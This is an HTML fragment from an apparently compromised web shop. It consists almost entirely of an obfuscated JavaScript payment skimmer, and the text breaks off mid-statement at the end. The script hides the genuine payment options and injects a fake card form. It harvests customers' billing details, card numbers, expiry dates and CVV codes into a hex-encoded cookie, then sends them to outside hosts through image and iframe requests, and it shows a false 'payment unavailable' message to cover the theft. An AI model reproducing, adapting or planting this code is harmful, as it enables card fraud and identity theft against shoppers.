<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var 